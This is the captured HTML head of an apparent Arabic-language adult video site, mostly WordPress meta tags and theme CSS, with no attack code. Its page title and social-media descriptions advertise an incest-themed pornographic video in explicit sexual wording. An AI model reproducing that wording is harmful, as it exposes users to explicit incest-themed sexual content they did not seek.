

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://japanesesxxx.com/2023/02/24/%D8%B2%D9%88%D8%AC%D8%A9-%D8%A7%D9%84%D8%A7%D8%A8%D9%86-%D9%84%D8%A7-%D8%AA%D8%B3%D8%AA%D8%B7%D9%8A%D8%B9-%D8%A7%D9%86%D9%87%D8%A7%D8%A1-%D8%A7%D9%84%D8%B9%D9%84%D8%A7%D9%82%D8%A9-%D9%85%D8%B9-%D8%AD/
body_size: 17444
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Meta social networks -->
	
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://japanesesxxx.com/2023/02/24/%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d9%84%d8%a7-%d8%aa%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9-%d8%a7%d9%86%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%85%d8%b9-%d8%ad/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="زوجة الابن لا تستطيع انهاء العلاقة مع حماها - سكس محارم" />
<meta property="og:description" content="سكس محارم &#8211; اغراء والد الزوج لزوجة الابن لاستمرار العلاقة المحرمة بينهما و خيانة الابن &#8211; سكس اب ينيك مرات ابنه &#8211; سكس ياباني مترجم الجزء الثالث &#8211; الاخير الجزء الاول &#8211; الجزء الثاني" />
<meta property="og:image" content="https://japanesesxxx.com/wp-content/uploads/2023/02/281.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="زوجة الابن لا تستطيع انهاء العلاقة مع حماها - سكس محارم">
<meta name="twitter:description" content="سكس محارم &#8211; اغراء والد الزوج لزوجة الابن لاستمرار العلاقة المحرمة بينهما و خيانة الابن &#8211; سكس اب ينيك مرات ابنه &#8211; سكس ياباني مترجم الجزء الثالث &#8211; الاخير الجزء الاول &#8211; الجزء الثاني">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://japanesesxxx.com/wp-content/uploads/2023/02/281.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
	<!-- Google Analytics -->
		<!-- Meta Verification -->
		<title>زوجة الابن لا تستطيع انهاء العلاقة مع حماها &#8211; سكس محارم &#8211; سكس ياباني مترجم</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="سكس ياباني مترجم &raquo; Feed" href="https://japanesesxxx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس ياباني مترجم &raquo; Comments Feed" href="https://japanesesxxx.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سكس ياباني مترجم &raquo; زوجة الابن لا تستطيع انهاء العلاقة مع حماها &#8211; سكس محارم Comments Feed" href="https://japanesesxxx.com/2023/02/24/%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d9%84%d8%a7-%d8%aa%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9-%d8%a7%d9%86%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%85%d8%b9-%d8%ad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://japanesesxxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjapanesesxxx.com%2F2023%2F02%2F24%2F%25d8%25b2%25d9%2588%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25a8%25d9%2586-%25d9%2584%25d8%25a7-%25d8%25aa%25d8%25b3%25d8%25aa%25d8%25b7%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2586%25d9%2587%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2584%25d8%25a7%25d9%2582%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://japanesesxxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjapanesesxxx.com%2F2023%2F02%2F24%2F%25d8%25b2%25d9%2588%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25a8%25d9%2586-%25d9%2584%25d8%25a7-%25d8%25aa%25d8%25b3%25d8%25aa%25d8%25b7%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2586%25d9%2587%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2584%25d8%25a7%25d9%2582%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25ad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://japanesesxxx.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-styles-css' href='https://japanesesxxx.com/wp-content/themes/kolortube/css/theme.min.css?ver=1.6.0.1766357477' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-custom-style-css' href='https://japanesesxxx.com/wp-content/themes/kolortube/css/custom.css?ver=1.6.0.1766357477' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<script type="text/javascript" src="https://japanesesxxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://japanesesxxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://japanesesxxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://japanesesxxx.com/wp-json/wp/v2/posts/4739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://japanesesxxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://japanesesxxx.com/2023/02/24/%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d9%84%d8%a7-%d8%aa%d8%b3%d8%aa%d8%b7%d9%8a%d8%b9-%d8%a7%d9%86%d9%87%d8%a7%d8%a1-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%85%d8%b9-%d8%ad/" />
<link rel='shortlink' href='https://japanesesxxx.com/?p=4739' />
	<style type="text/css">
		body,
		.navbar-expand-md .navbar-nav .dropdown-menu {
			color: rgba(255,255,255,0.75)!important;
			background: #3f1d78!important;
		}
		.body-gradient {
			background: -moz-linear-gradient(45deg, rgba(0,0,0,0.50) 0%, rgba(0,0,0,0) 100%);
			background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.50) 0%, rgba(0,0,0,0) 100%);
			background: linear-gradient(45deg, rgba(0,0,0,0.50) 0%, rgba(0,0,0,0) 100%);
			/* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=1 ); */
		}
		/* #video-views {
			background: -moz-linear-gradient(0deg, rgba(0,0,0,0.50) 0%, rgba(0,0,0,0) 100%);
			background: -webkit-linear-gradient(0deg, rgba(0,0,0,0.50) 0%, rgba(0,0,0,0) 100%);
			background: linear-gradient(0deg, rgba(0,0,0,0.50) 0%, rgba(0,0,0,0) 100%);
		} */
		a {
			color: #ed28b5;
		}
		a:hover,
		ul#menu-footer-menu li a,
		.tags-list .list-title,
		.single-video-comments label,
		.tags-letter-block .tag-items .tag-item a,
		.video-block .rating {
			color: rgba(255,255,255,0.95)!important;
		}
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover {
			color: #ed28b5!important;
		}
		h1, h2, h3, h4, h5, h6,
		.navbar a,
		.video-bio .tags-title,
		.wpst-tag-filter-widget ul li a,
		.slick-arrow,
		.video-share-url textarea,
		.video-block a.infos span.title,
		.video-block .video-datas {
			color: rgba(255,255,255,0.95)!important;
		}
		.tags-list a,
		.video-block .duration,
		.no-thumb {
			background-color: #3f1d78;
			color: #FFFFFF!important;
		}
		.navbar li a:hover,
		.navbar li.active > a,
		.wpst-tag-filter-widget ul li a:hover,
		.wpst-tag-filter-widget ul li a.active,
		.wpst-tag-filter-widget ul li.current-cat a,
		.video-js .vjs-play-progress,
		.tags-list a:hover {
			background-color: #ed28b5;
			color: #FFFFFF!important;
		}
		.btn-primary,
		.post-navigation a {
			background-color: #ed28b5;
			color: #FFFFFF!important;
			border-color: #ed28b5;
		}
		.btn-primary:hover,
		.post-navigation a:hover,
		.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
			color: rgba(255,255,255,0.95)!important;
			background-color: rgba(63,29,120,0.8);
			border-color: rgba(63,29,120,0.8);
					}
		.video-block {
			background: rgba(0,0,0,0.25);
			background: radial-gradient(circle, rgba(0,0,0,0.15) 0%, rgba(0,0,0,0.30) 100%);
		}
		.video-block-happy,
		.video-js .vjs-load-progress div {
			background-color: rgba(0,0,0,0.25)!important;
		}
		.page-link {
			margin:0;
			background-color: rgba(0,0,0,0.25)!important;
			color: #FFFFFF!important;
			border: none !important;
			z-index:1!important;
		}
		.page-link:not(.dots):hover {
			background-color: #3f1d78!important;
			color: #FFFFFF!important;
			border: none !important;
		}
		.page-link.dots,
		.post-like a i,
		.post-like a.already-voted:hover i {
			color: rgba(255,255,255,0.5)!important;
		}
		.post-like a:hover i {
			color: #ed28b5!important;
		}
		.page-item.active .page-link {
			border: 2px solid black;
			background-color: #ed28b5!important;
			color: #FFFFFF!important;
			border: none !important;
		}
		body,
		.navbar,
		.navbar-collapse {
			background-color: #3f1d78;
		}
		.video-player .video-js .vjs-control-bar,
		.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container,
		.slick-arrow {
			background-color: rgba(63,29,120,0.8)!important;
		}
		.slick-arrow:hover {
			background-color: rgba(237,40,181,0.8);
		}
		.video-actions-box,
		.video-share-box {
			background-color: rgba(63,29,120,0.4);
		}
		.hero,
		.wpst-tag-filter-widget ul li a,
		.entry-content,
		.related-videos {
			background-color: rgba(0,0,0,0.15);
		}
		.single-video-player {
			background-color: rgba(0,0,0,0.5);
		}
		.happy-section {
			background-color: rgba(0,0,0,0.3);
		}
		#wrapper-footer,
		.header-search-form input,
		.video-js .vjs-load-progress,
		.rating-bar, .rating-bar-meter {
			background-color: rgba(0,0,0,0.25);
		}
		.video-tracking a span.text,
		.rating-bar-meter {
			background: -moz-linear-gradient(0deg, rgba(237,40,181,0.7) 0%, rgba(237,40,181,1) 100%);
			background: -webkit-linear-gradient(0deg, rgba(237,40,181,0.7) 0%, rgba(237,40,181,1) 100%);
			background: linear-gradient(0deg, rgba(237,40,181,0.7) 0%, rgba(237,40,181,1) 100%);
		}
		.widget-area {
			background: -moz-linear-gradient(0deg, rgba(0,0,0,0.15) 0%, rgba(0,0,0,0.05) 100%);
			background: -webkit-linear-gradient(0deg, rgba(0,0,0,0.15) 0%, rgba(0,0,0,0.05) 100%);
			background: linear-gradient(0deg, rgba(0,0,0,0.15) 0%, rgba(0,0,0,0.05) 100%);
		}
		.video-info .col {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0) 100%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0) 100%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.25) 0%, rgba(0,0,0,0) 100%);
			/* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=1 ); */
		}
		.video-info .col strong,
		.header-search-form input,
		.header-search-form input::placeholder {
			color: rgba(255,255,255,0.9)!important;
		}
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after,
		.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after {
			background-color: rgba(255,255,255,0.9);
		}
		.search-svg {
			fill: rgba(255,255,255,0.9)!important;
		}
		.tag-sep {
			background-color: rgba(255,255,255,0.3);
		}
		.header-search-toggle:hover .search-svg {
			fill: #ed28b5!important;
		}
		.video-thumb-link,
		.form-control:focus, .wpcf7 .wpcf7-validation-errors:focus, .wpcf7 input:focus[type=color], .wpcf7 input:focus[type=date], .wpcf7 input:focus[type=datetime-local], .wpcf7 input:focus[type=datetime], .wpcf7 input:focus[type=email], .wpcf7 input:focus[type=file], .wpcf7 input:focus[type=month], .wpcf7 input:focus[type=number], .wpcf7 input:focus[type=range], .wpcf7 input:focus[type=search], .wpcf7 input:focus[type=submit], .wpcf7 input:focus[type=tel], .wpcf7 input:focus[type=text], .wpcf7 input:focus[type=time], .wpcf7 input:focus[type=url], .wpcf7 input:focus[type=week], .wpcf7 select:focus, .wpcf7 textarea:focus,
		.navbar-dark .navbar-collapse .nav-link,
		.video-tracking {
			border-color: rgba(0,0,0,0.15);
		}
